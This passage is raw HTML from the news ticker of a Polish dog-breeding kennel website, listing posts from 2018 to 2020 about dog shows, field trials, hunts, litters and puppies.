href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/09/13/regionalna-ocena-pracy-polnej-wyzlow-zo-pzl-lublin/">Regionalna Ocena Pracy Polnej Wyżłów Lubartów / ZO PZŁ Lublin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/09/12/lesni-zkousky-oharu-oms-teplice-cz/">Lesní zkoušky ohařů OMS Teplice (CZ)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/09/06/testy-hodowlane-dla-wyzlow-i-psow-mysliwskich-malych-ras-katowice/">Testy Hodowlane dla Wyżłów i Psów Myśliwskich Małych Ras Katowice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/08/30/krajowa-wystawa-psow-mysliwskich-kleszczowa-o-lodz/">Krajowa Wystawa Psów Myśliwskich Kleszczowa o.Łódź</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/08/20/certyfikat-okulistyczny/">Certyfikat okulistyczny</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/08/10/3-x-cacib-druskieniki-litwa/">3 x CACIB Druskieniki (Litwa)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/08/09/pohar-oms-karvina-pzzvp-o-cact/">Pohar OMS Karvina (Czechy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/07/27/xi-rocnik-memorialu-jitky-hromadove-%f0%9f%8f%86/">XI. ročník Memoriálu Jitky Hromadové  (Czechy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/07/07/nowy-reproduktor-w-rodzinie/">Nowy reproduktor w rodzinie!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/05/07/1-urodziny-miotu-a/">1 urodziny miotu &#8220;A&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/04/14/10-urodziny-miotu-t/">10 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/03/24/szczeniaczki-maja-juz-7-tygodni/">Szczeniaczki mają już 7 tygodni!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/03/10/szczeniaczki-skonczyly-5-tygodni/">Szczeniaczki skończyły 5 tygodni</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/03/09/2-x-cacib-wilno-litwa/">2 x CACIB Wilno (Litwa)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/03/01/ostatnie-polowania-w-sezonie/">Ostatnie polowania w sezonie</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/02/24/szczeniaczki-maja-juz-prawie-3-tygodnie/">Szczeniaczki mają już prawie 3 tygodnie</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/02/11/szczenieta-maja-juz-tydzien/">Szczenięta mają już tydzień!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/02/04/mamy-szczenieta-%f0%9f%98%8d/">Mamy szczenięta!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/02/02/wspomnienie-styczniowych-polowan-na-koguty/">Wspomnienie styczniowych polowań na koguty</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/01/25/cac-bedzin-5/">CAC Będzin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/01/18/cacib-lubin-2/">CACIB Lubin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/01/12/czekamy-na-szczenieta-3/">Czekamy na szczenięta!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/01/03/grudniowe-polowania/">Grudniowe polowania</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/01/01/szczesliwego-nowego-roku-2/">Szczęśliwego Nowego Roku</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/12/27/czekamy-na-szczenieta-2/">Czekamy na szczenięta!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/12/15/cacib-lublin/">CACIB Lublin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/12/01/listopadowe-polowania/">Listopadowe polowania</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/11/24/cacib-kielce-4/">CACIB Kielce</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/11/23/klubowa-wystawa-wyzlow-kielce/">XXVI Klubowa Wystawa Wyżłów Kielce</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/11/05/planujemy-szczenieta/">Planujemy szczenięta!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/11/04/pazdziernikowe-polowania/">Październikowe polowania z Larą</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/10/06/11-urodziny-miotu-l/">11 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/10/05/field-trials-niepolomice/">Field Trials Niepołomice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/09/28/podzimni-zkousky-ostrava/">Podzimni Zkoušky Ostrava (Czechy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/09/14/8-urodziny-miotu-p/">8 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/09/08/cacib-minsk-bialorus/">CACIB Mińsk (Białoruś)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/08/24/cacib-kijow-ukraina/">CACIB Kijów (Ukraina)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/08/18/warsztaty-klubu-wyzlow-pzl-mlawa/">Warsztaty Klubu Wyżłów PZŁ &#8211; Mława</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/08/11/warsztaty-klubu-wyzlow-pzl-wabrzezno/">Warsztaty Klubu Wyżłów PZŁ &#8211; Wąbrzeźno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/07/25/pierwsze-urodziny-miotu-n/">Pierwsze urodziny miotu &#8220;N&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/06/20/mamy-6-tygodni/">Mamy 6 tygodni!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/06/13/zdjecia-szczeniat-w-wieku-5-tygodni/">Zdjęcia szczeniąt w wieku 5 tygodni</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/06/09/cacib-bytom/">CACIB Bytom</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/06/05/nasze-maluchy-skonczyly-miesiac/">Nasze maluchy skończyły miesiąc</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/06/02/cac-kalisz-2/">CAC Kalisz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/06/01/cac-psow-mysliwskich-uzarzewo/">CAC Psów Myśliwskich Uzarzewo</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/06/01/cac-kalisz/">CAC Kalisz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/05/30/maluchy-w-wieku-trzech-tygodni/">Maluchy w wieku trzech tygodni</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/05/22/nasze-maluchy-w-wieku-2-tygodni/">Nasze maluchy w wieku 2 tygodni</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/05/21/5-urodziny-miotu-d/">5 urodziny miotu &#8220;D&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/05/15/pierwszy-tydzien-za-nami/">Pierwszy tydzień za nami</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/05/12/2-x-cac-kijow-ukraina/">2 x CAC Kijów (Ukraina)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/05/11/test-hodowlany-dla-wyzlow-zo-pzl-leszno/">Test Hodowlany dla Wyżłów ZO PZŁ Leszno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/05/08/mamy-szczenieta-d/">Mamy szczenięta!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/05/06/61-dzien-ciazy/">61 dzień ciąży</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/05/05/2-x-cacib-lucenec-slowacja/">2 x CACIB Lucenec (Słowacja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/05/01/vjp-nauen-niemcy/">VJP Nauen (Niemcy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/04/29/cacib-opole-4/">CACIB Opole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/04/24/czekamy-na-szczeniaczki-%f0%9f%98%8d/">Czekamy na szczeniaczki!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/04/14/cac-swiebodzice-5/">CAC Świebodzice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/04/14/9-urodziny-miotu-t/">9 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/03/31/2-x-cac-moskwa-rosja/">2 x CAC Moskwa (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/03/30/cacib-warszawa-6/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/03/28/ciaza-lary-potwierdzona/">Ciąża Lary potwierdzona!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/03/24/cac-zielona-gora-2/">CAC Zielona Góra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/03/23/cac-zielona-gora/">CAC Zielona Góra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/03/18/3-urodziny-miotu-b/">3 urodziny miotu &#8220;B&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/03/16/cac-moskwa-rosja/">2 x CAC Moskwa (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/03/13/czekamy-na-szczenieta/">Czekamy na szczenięta!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/03/10/cac-psow-mysliwskich-jelenia-gora/">CAC Psów Myśliwskich Jelenia Góra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/02/28/certyfikat-okulistyczny-lary/">Certyfikat okulistyczny Bell</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/02/24/cac-kijow-ukraina-2/">CAC Kijów (Ukraina)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/02/23/cac-kijow-ukraina/">CAC Kijów (Ukraina)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/01/19/cacib-lubin/">CACIB Lubin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/01/01/szczesliwego-nowego-roku-4/">⛄️ Szczęśliwego Nowego Roku!!! ⛄️</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/10/14/euro-dog-show-warszawa-2018/">Euro Dog Show Warszawa 2018</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/10/07/cac-rybnik-2/">CAC Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/10/06/10-urodziny-pepperoni-team/">10 urodziny Pepperoni Team!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/09/14/7-urodziny-miotu-p/">7 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/08/15/rozpoczecie-sezonu-na-kaczki/">Rozpoczęcie sezonu na kaczki.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/08/12/wds-2018-amsterdam/">WDS 2018 Amsterdam</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/07/26/witamy-na-swiecie/">Witamy na świecie!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/07/22/cacib-czestochowa-2/">CACIB Częstochowa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/06/14/3022/">Czekamy na szczenięta!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/06/11/cac-bytom/">CAC Bytom</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/05/21/4-urodziny-miotu-d/">4 urodziny miotu &#8220;D&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/05/06/cac-rybnik/">CAC Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/04/29/cacib-opole/">CACIB Opole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/04/21/cac-raciborz/">CAC Racibórz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/04/18/nowy-reproduktor-w-rodzinie-2/">Nowy reproduktor w rodzinie!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/04/14/8-urodziny-miotu-t/">8 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/04/07/cacib-warszawa/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/03/18/2-urodziny-miotu-b/">2 urodziny miotu &#8220;B&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/03/17/cac-uzytkowych-psow-ras-mysliwskich-sosnowiec/">CAC Użytkowych Psów Ras Myśliwskich Sosnowiec</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/03/04/cacib-zielona-gora/">CACIB Zielona Góra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/02/11/cacib-katowice-2/">CACIB Katowice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/02/05/cacib-bydgoszcz/">CACIB Bydgoszcz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a 